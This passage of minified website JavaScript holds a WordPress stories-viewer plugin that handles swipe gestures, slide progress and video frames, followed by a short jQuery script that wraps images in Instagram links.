function(t){t.preventDefault(),k("Event type:",t.type),void 0!==t.isPrimary&&!1===t.isPrimary||void 0!==t.touches&&1<t.touches.length||(s(t),T=new L(E.x,E.y),M=!1,(new Date).getTime(),document.addEventListener(S,D),H=!1,j=setTimeout(function(){switch(H=!0,W=T.detectIntent(E),k("Intent:",W),W){case n:k("Trigger:",c),e.trigger(c,[t]);break;case o:k("Trigger:",g),e.trigger(g,[t]);break;case a:k("Trigger:",f),e.trigger(f,[t]);break;case h:k("Trigger:",w),e.trigger(w,[t]);break;case p:k("Trigger:",y),e.trigger(y,[t])}},135))}},R=function(s){return function(t){if(!M)if(t.preventDefault(),M=!0,document.removeEventListener(S,D),clearTimeout(j),H)switch(W){case n:k("Trigger:",l),s.trigger(l,[t]);break;case o:k("Trigger:",v),s.trigger(v,[t]);break;case a:k("Trigger:",m),s.trigger(m,[t]);break;case h:k("Trigger:",_),s.trigger(_,[t]);break;case p:k("Trigger:",x),s.trigger(x,[t])}else{var e=T.detectImmediateIntent(E);switch(k("Immediate intent:",e),e){case n:k("Trigger:",u),s.trigger(u,[t]);break;case o:k("Trigger:",b),s.trigger(b,[t]);break;case a:k("Trigger:",$),s.trigger($,[t]);break;case h:k("Trigger:",i),s.trigger(i,[t]);break;case p:k("Trigger:",r),s.trigger(r,[t])}}}},D=function(t){k("Event type:",t.type),s(t)},s=function(t){E=new(Function.prototype.bind.apply(L,[null].concat(e(t))))},e=function(t){return void 0!==t.touches?[t.touches[0].pageX,t.touches[0].pageY]:void 0!==t.pageX?[t.pageX,t.pageY]:[]},L=function(t,e){this.x=t,this.y=e};L.prototype.detectIntent=function(t){var e=t.x-this.x,s=t.y-this.y,i=Math.abs(e),r=Math.abs(s);return i<=12&&r<=12?n:r<=i?0<e?a:o:0<s?p:h},L.prototype.detectImmediateIntent=function(t){var e=t.x-this.x,s=t.y-this.y,i=Math.abs(e),r=Math.abs(s);return i<=64&&r<=64?n:r<=i?0<e?a:o:0<s?p:h};function N(t){void 0===t&&(t="active"),this.activeFrameStatus=t,this.isRunning=!1,this.isPausing=!1,this.slides=[],this.$_slide=null,this.slideIndex=-1,this.$_frame=null,this.frameIndex=0}var t={$slide:{configurable:!0},$frame:{configurable:!0}};t.$slide.get=function(){return this.$_slide},t.$frame.get=function(){return this.$_frame},N.prototype.addSlide=function(t,e){return this.slides[t]={$el:e,frames:[],finished:!1},this},N.prototype.addFrame=function(t,e,s){return s.find("img").attr("draggable",!1),this.slides[t].frames[e]={$el:s,idx:e,finished:!1},this},N.prototype._getCurrentFrames=function(){if(this.slideIndex<0)return[];var t=this.slides[this.slideIndex].frames;return t.length?t:[]},N.prototype.setSlide=function(t){return void 0!==this.slides[t]&&(this.slideIndex=t,this.$_slide=this.slides[t].$el),this},N.prototype.hasNexSlide=function(){return void 0!==this.slides[this.slideIndex+1]},N.prototype.nextSlide=function(){var t=this.slideIndex+1;return void 0!==this.slides[t]&&(this.$_slide=this.slides[t].$el,this.slideIndex=t),this},N.prototype.hasPrevSlide=function(){return void 0!==this.slides[this.slideIndex-1]},N.prototype.prevSlide=function(){var t=this.slideIndex-1;return void 0!==this.slides[t]&&(this.$_slide=this.slides[t].$el,this.slideIndex=t),this},N.prototype.hasNexFrame=function(){return void 0!==this._getCurrentFrames()[this.frameIndex+1]},N.prototype.nextFrame=function(){var t=this._getCurrentFrames(),e=this.frameIndex+1;return void 0!==t[e]&&(this.$_frame=t[e].$el,this.frameIndex=e,this._resetFinishedState()),this},N.prototype.hasPrevFrame=function(){return void 0!==this._getCurrentFrames()[this.frameIndex-1]},N.prototype.prevFrame=function(){var t=this._getCurrentFrames(),e=this.frameIndex-1;return void 0!==t[e]&&(this.$_frame=t[e].$el,this.frameIndex=e,this._resetFinishedState()),this},N.prototype.walkCurrentFrames=function(t){return this._getCurrentFrames().forEach(t),this},N.prototype.setFirstFrame=function(){},N.prototype.setNotFinishedFrame=function(){var t,e=this._getCurrentFrames(),s=e.find(function(t){return!t.finished});return void 0===s?(t=e[e.length-1],this.$_frame=t.$el,this.frameIndex=t.idx):(this.$_frame=s.$el,this.frameIndex=s.idx),this._resetFinishedState(),this},N.prototype.updateCurrentFramesStatuses=function(){for(var s=this,i=this._getCurrentFrames(),t=0;t<i.length;t++)!function(t){var e=i[t].$el;e.removeClass(s.activeFrameStatus),t===s.frameIndex&&(e.addClass(s.activeFrameStatus),setTimeout(function(){e.addClass("animate")},50))}(t);return this},N.prototype.resetCurrentFramesStatuses=function(){for(var t=this._getCurrentFrames(),e=0;e<t.length;e++)t[e].$el.removeClass(this.activeFrameStatus);return this},N.prototype.setFinishedCurrentFrame=function(t){t=void 0===t||!!t;var e=this._getCurrentFrames();return void 0!==e[this.frameIndex]&&(e[this.frameIndex].finished=t),this},N.prototype._resetFinishedState=function(){var e=this,t=this._getCurrentFrames();this.slides[this.slideIndex].frames=t.map(function(t){return t.idx>=e.frameIndex&&(t.finished=!1),t})},Object.defineProperties(N.prototype,t);function z(t,e){void 0===e&&(e={}),this.$el=t,this.$overlay=t.find(".js-wpstories-window-overlay"),this.$overlayBg=t.find(".js-wpstories-window-overlay-bg"),this.$container=t.find(".js-wpstories-window-container"),this.$preview=t.find(".js-wpstories-preview"),this.$window=t.find(".js-wpstories-window"),this.$debug=t.find(".js-wpstories-debug"),this.$closeButton=t.find(".js-wpstories-window-close"),this.slidesSelector=".js-wpstories-slides",this.slideItemSelector=".js-wpstories-slide",this.framesSelector=".js-wpstories-frames",this.frameItemSelector=".js-wpstories-frame",this.progressItemSelector=".js-wpstories-slide-progress-item",this.buttonSelector=".js-wpstories-button",this.group=this.$container.data("group"),t.find(this.frameItemSelector).each(function(t,e){var s,i,r,n=d(e);(s=n).on(I,U(s)),(i=n).on(F,R(i)),(r=n).on(C,R(r)),r.on("mouseleave",R(r))}),this.ratio=.5625,this.storyDuration=1e3*(Number(parseFloat(e.story_duration)).toFixed(3)||5),this.storyHashPrefix=e.story_hash_prefix||"wpstory",this.origHash=this._isStoriesUrlHash(window.location.hash)?"":window.location.hash,this.state=new N,this.debug=!1,this.finishProgressCallback=null}z.prototype.log=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];this.debug&&console.log.apply(console,t)},z.prototype.init=function(){this.debug?this.$debug.show():this.$debug.remove(),this._initState(),this._setupFrameParams(),this.bindEvents();var t,e=window.location.hash;this._isStoriesUrlHash(e)&&(t=e.split("-")[2],this.$el.find('.js-wpstories-preview[data-story="'+t+'"]').trigger("click"))},z.prototype._initState=function(){var o=this,h=[],r=function(e){var s,i;e&&(s=e.data("image"),i=function(t){e.css("background-image","url('"+t+"')"),e.find(".js-img-loader").remove(),e.data("ready",!0),e.trigger("image_loaded.wpstories"),r(h.shift())},d("<img/>").attr("src",s).on("load",function(t){d(t.currentTarget).remove(),i(s)}))};this.$el.find(this.slideItemSelector).each(function(t,e){var s=d(e),a=parseInt(s.data("story"),10);o.state.addSlide(a,s),s.find(o.frameItemSelector).each(function(t,e){var s,i=d(e),r=i.find("video"),n=parseInt(i.data("frame"),10);i.data("image")?(i.data("ready",!1),h.push(i)):i.data("ready",!0),o.state.addFrame(a,n,i),r.length&&((s=r.get(0)).addEventListener("loadedmetadata",function(t){r.data("duration",t.target.duration)}),s.addEventListener("waiting",function(t){k("waiting",t),i.find(".js-vid-loader").remove(),i.find(".js-wpstories-frame-body").prepend('<div class="loader js-vid-loader"></div>'),o.pause()}),s.addEventListener("canplay",function(t){k("canplay",t),o.state.isPausing&&(i.find(".js-vid-loader").remove(),o.resume())}))})}),r(h.shift()),this.log(this.state)},z.prototype.bindEvents=function(){var a=this;this.$preview.on("click",function(t){t.preventDefault();var e=d(t.currentTarget),s=parseInt(e.data("story"),10);a.state.resetCurrentFramesStatuses().setSlide(s).setNotFinishedFrame().updateCurrentFramesStatuses(),a._updateProgressItems(),a.log("[Wpstories]","click on preview",a.state),a.launch()});function o(){a.state.isRunning&&(a.state.setFinishedCurrentFrame(!0),a._finishProgress(),a._next(),a._loop())}function h(){a.state.isRunning&&(a._finishProgress(!0),a._prev(),a._loop())}function i(){a.state.isRunning&&(a._finishProgress(!0),a._nextSlide(),a._loop())}function r(){a.state.isRunning&&(a._finishProgress(!0),a._prevSlide(),a._loop())}this.$closeButton.length&&this.$closeButton.on("click",function(t){a.stop()});var t,n=this.$el.find(this.slidesSelector);this.$el.find(this.frameItemSelector).each(function(t,e){var s=d(e);s.on(u,function(t,e){var s,i,r,n;e&&"a"!==e.target.tagName.toLowerCase()&&"button"!==e.target.tagName.toLowerCase()&&(i=(s=d(e.currentTarget)).offset().left,r=s.offset().top,n=e.pageX-i,e.pageY,(n>a.frameWidth/2?o:h)())}).on(b,function(){i()}).on($,function(){r()}).on(c,function(t,e){a.pause()}).on(l,function(t,e){a.resume()}),a._bindMoveUpFollowLink(s),a._bindMoveDownClose(s),a._bindLeftRightMove(s,n,i,r)}),d(document).on("click",function(t){var e=d(t.target);e.hasClass("js-wpstories-window-prev")?h():e.hasClass("js-wpstories-window-next")?o():e.closest(".js-wpstories-preview").length||e.closest(".wpstories-window-in").length||a.stop()}),d(window).resize(function(){clearTimeout(t),t=setTimeout(function(){a._setupFrameParams(),a._changeSlide(),a._changeFrame(),a._changeUrl()},100)}),d(document).on("keyup",function(t){switch(t.keyCode){case 27:a.stop();break;case 37:h();break;case 39:o()}}),this.$el.find(".js-wpstories-button").on("click",function(t){var e=d(t.currentTarget).parents(a.frameItemSelector);document.dispatchEvent(new CustomEvent("wpstories_follow_link",{detail:{$frame:e}}))})},z.prototype._bindMoveDownClose=function(t){var e,s,i,r,n=this,a=t.parents(this.slideItemSelector);t.on(y,function(){n.pause(),n.$window.css("background","none"),r=a.css("transition"),a.css("transition","none"),e=E,i=setInterval(function(){(s=parseInt(E.y-e.y,10))<0&&(s=0),s>.2*n.frameHeight&&(clearInterval(i),n.stop());var t=100*(1-s/(.2*n.frameHeight));a.css("transform","translate3d(0px, "+s+"px, 0px)").css("opacity",t+"%")},50)}).on(x,function(){n.resume(),clearInterval(i),n.$window.css("background","#ffffff"),a.css("transform","translate3d(0px, 0px, 0px)").css("transition",r).css("opacity","100%"),n.state.isRunning&&s>.1*n.frameHeight&&n.stop()})},z.prototype._bindMoveUpFollowLink=function(e){var s,i,r,n=this;e.data("link")&&e.on(w,function(){n.pause(),s=E,r=setInterval(function(){var t;i=parseInt(E.y-s.y,10),Math.abs(i)>.1*n.frameHeight&&(clearInterval(r),t=parseInt(e.data("link-open-new-tab"))?"_blank":"_self",document.dispatchEvent(new CustomEvent("wpstories_follow_link",{detail:{$frame:e}})),d('<a href="'+e.data("link")+'" target="'+t+'" rel="noopener"></a>')[0].click())},50)}).on(_,function(){n.resume(),clearInterval(r)})},z.prototype._bindLeftRightMove=function(e,s,i,r){var n,a,o,h,d=this;[g,f].forEach(function(t){e.on(t,function(){d.pause(),o=s.css("transition"),s.css("transition","none"),n=E,h=setInterval(function(){var t=function(t){t=Math.abs(t);var e=d.frameWidth+.2*d.frameWidth;return(e-t)/e+.75}(E.x-n.x);k("acceleration:",t);var e=(a=(E.x-n.x)*t)-d.frameWidth*d.state.slideIndex;s.css("transform","translate3d("+e+"px, 0px, 0px)")},16)})}),[v,m].forEach(function(t){e.on(t,function(){clearInterval(h);var t=d.frameWidth*d.state.slideIndex;s.css("transform","translate3d(-"+t+"px, 0px, 0px)").css("transition",o),Math.abs(a)>d.frameWidth/2-.05*d.frameWidth?0<a?d.state.hasPrevSlide()?r():d.stop():i():d.resume()})})},z.prototype.launch=function(){this.$overlay.show(),this.$container.css("display","flex"),d("body").addClass("wpstories-body-window-open"),this.state.isRunning=!0,P(this.state.$frame).play(),this._changeSlide(),this._changeFrame(),this._changeUrl(),this._loop()},z.prototype.stop=function(){this.$overlay.hide(),this.$container.hide(),d("body").removeClass("wpstories-body-window-open"),this.state.isRunning=!1,this.state.isPausing=!1,P(this.state.$frame).stop(),this._finishProgress(!0);var t=window.location.href.split("#")[0];this.origHash.length&&(t+=this.origHash),history.replaceState(null,"",t)},z.prototype.pause=function(){P(this.state.$frame).pause(),this.state.isPausing=!0;var t=this.state.frameIndex;this.state.$slide.find(this.progressItemSelector+'[data-frame="'+t+'"]').stop()},z.prototype.resume=function(){this.state.isPausing=!1,this._loop()},z.prototype._finishProgress=function(t){"function"==typeof this.finishProgressCallback&&(this.finishProgressCallback(t),this.finishProgressCallback=null)},z.prototype._loop=function(){var t,e,s,i,r,n,a=this;this.state.isRunning&&((t=this.state.$frame).data("ready")?(e=this.state.frameIndex,s=this.state.$slide.find(this.progressItemSelector+'[data-frame="'+e+'"]'),this.finishProgressCallback=function(t){a.state.setFinishedCurrentFrame(!t),P(a.state.$frame).stop(),s.stop(),s.removeData("progress")},r=(i=P(t)).duration(this.storyDuration),s.data("progress")&&(r=parseInt((1-s.data("progress")/100)*r,10)),i.play(),s.animate({width:"100%"},{duration:r,queue:!1,easing:"linear",complete:function(){P(a.state.$frame).stop(),s.removeData("progress"),a.state.setFinishedCurrentFrame(!0),a._next(),a._loop()},step:function(t){s.data("progress",t)}})):(n=function(){a.state.isPausing||a._loop(),t.off("image_loaded.wpstories",n)},t.off("image_loaded.wpstories",n).on("image_loaded.wpstories",n)))},z.prototype._updateProgressItems=function(){var e=this;this.state.walkCurrentFrames(function(t){e.state.$slide.find(e.progressItemSelector+'[data-frame="'+t.idx+'"]').css("width",t.finished?"100%":"0")})},z.prototype._next=function(){this.state.hasNexFrame()?(this.state.nextFrame().updateCurrentFramesStatuses(),this._changeFrame(),this._changeUrl(),this._updateProgressItems()):this._nextSlide()},z.prototype._prev=function(){this.state.hasPrevFrame()?(this.state.prevFrame().updateCurrentFramesStatuses(),this._changeFrame(),this._changeUrl(),this._updateProgressItems()):this._prevSlide()},z.prototype._nextSlide=function(){this.state.hasNexSlide()?(this.state.resetCurrentFramesStatuses().nextSlide().setNotFinishedFrame().updateCurrentFramesStatuses(),this._changeFrame(),this._changeUrl(),this._changeSlide(),this._updateProgressItems()):this.stop()},z.prototype._prevSlide=function(){this.state.hasPrevSlide()&&(this.state.resetCurrentFramesStatuses().prevSlide().setNotFinishedFrame().updateCurrentFramesStatuses(),this._changeFrame(),this._changeUrl(),this._changeSlide()),this._updateProgressItems()},z.prototype._changeFrame=function(){var t,e,s;null!==this.state.$frame&&(this.$el.find(this.frameItemSelector).removeClass("animate"),(t=this.state.$frame).data("image")?this.$overlayBg.css("background-image",'url("'+t.data("image")+'")'):this.$overlayBg.css("background-image",t.css("background-image")),e=this.frameWidth*this.state.frameIndex,this.state.$frame.parents(this.framesSelector).css("transform","translate3d(-"+e+"px, 0px, 0px)"),(s=t.find(this.buttonSelector)).length&&t.find(".js-wpstories-frame-body").css({"padding-bottom":parseInt(s.height()+50,10)}),document.dispatchEvent(new CustomEvent("wpstories_show_frame",{detail:{$frame:t}})))},z.prototype._changeSlide=function(){var t;null!==this.state.$slide&&(t=this.frameWidth*this.state.slideIndex,this.$el.find(this.slidesSelector).css("transform","translate3d(-"+t+"px, 0px, 0px)"))},z.prototype._changeUrl=function(){var t,e,s,i=this.state.$frame;null!==i&&(t=this.group,e=i.data("story"),s="#"+this.storyHashPrefix+"-"+t+"-"+e,history.replaceState(null,"",s))},z.prototype._isStoriesUrlHash=function(t){"#"===t.substr(0,1)&&(t=t.substr(1));var e=t.split("-");return 3===e.length&&e[0]===this.storyHashPrefix&&e[1]===this.group},z.prototype._setupFrameParams=function(){var e=this,t=d(window).width(),s=d(window).height();this.frameWidth=parseInt(s*this.ratio,10),t/(this.frameHeight=s)<this.ratio&&(this.frameWidth=t,this.frameHeight=parseInt(t/this.ratio,10)),this.debug&&(this.$debug.html(""),this.$debug.append("frame_width: "+this.frameWidth+"px<br>"),this.$debug.append("frame_height: "+this.frameHeight+"px<br>"),this.$debug.append("clientWidth: "+document.documentElement.clientWidth+"px<br>"),this.$debug.append("clientHeight: "+document.documentElement.clientHeight+"px<br>"),this.$debug.append("window.Width: "+d(window).width()+"px<br>"),this.$debug.append("window.Height: "+d(window).height()+"px<br>")),this.$window.css({width:this.frameWidth+"px",height:this.frameHeight+"px"}),this._setWindowSizeClass();var i=.01*window.innerHeight;document.documentElement.style.setProperty("--vh",i+"px"),this.state.slides.forEach(function(t){t.$el.css({width:e.frameWidth+"px","max-width":e.frameWidth+"px",height:e.frameHeight+"px"}),t.frames.forEach(function(t){t.$el.css({width:e.frameWidth+"px",height:e.frameHeight+"px"})})})},z.prototype._setWindowSizeClass=function(){for(var t=this.$window.attr("class"),e=t?t.split(" "):[],s=[],i=0;i<e.length;i++)e[i].indexOf("wpstories-window--size-")<0&&s.push(e[i]);var r="wpstories-window--size-";this.frameWidth<=350?r+="s":this.frameWidth<=450?r+="m":r+="l",s.push(r),this.$window.attr("class",s.join(" "))};var B=!0;d(".js-wpstories-serialized").each(function(t,e){try{var s=d(e),i=s.data("content"),r=decodeURIComponent(atob(i));s.after('<div class="js-wpstories-group-wrap">'+r+"</div>"),s.remove()}catch(t){console.error(t),B=!1}}).promise().done(function(){B&&d(document).find(".js-wpstories-group-wrap").each(function(){var t=d(this);new z(t,wpstories_globals).init()})})});

--- FILE ---
content_type: application/javascript
request_url: https://stella-farma.ru/wp-content/plugins/webnavoz-instagram-single-1.1/webnavoz-instagram-single.js
body_size: 345
content:
jQuery(document).ready(function($){if(wn_insta_single_external_link==1){$("img[data-wn-insta-link]").each(function(){if($(this).parents('a').length){$(this).parents('a').attr('href',$(this).attr('data-wn-insta-link')).attr('target','_blank').addClass('wn_insta_wrap1 '+$(this).attr('class'))}else{$(this).wrap('<a href="'+$(this).attr('data-wn-insta-link')+'" class="wn_insta_wrap1 '+$(this).attr('class')+'" target="_blank"></a>')}
if($(this).parents('a').hasClass('aligncenter')){$(this).parents('a').css('width',$(this).width())}
$(this).removeClass()})}
if(wn_insta_single_author_corner==1){$("img[data-wn-insta-author]").each(function(){if($(this).parents('a').length){$(this).parents('a').addClass('wn_insta_wrap1 '+$(this).attr('class'))}else{$(this).wrap('<div class="wn_insta_wrap1 '+$(this).attr('class')+'" target="_blank"></div>')}
if($(this).parents('a').hasClass('aligncenter')){$(this).parents('a').css('width',$(this).width())}
$(this).removeClass();$(this).before('<div class="wn_insta_single_author">'+$(this).attr('data-wn-insta-author')+'</div>')})}})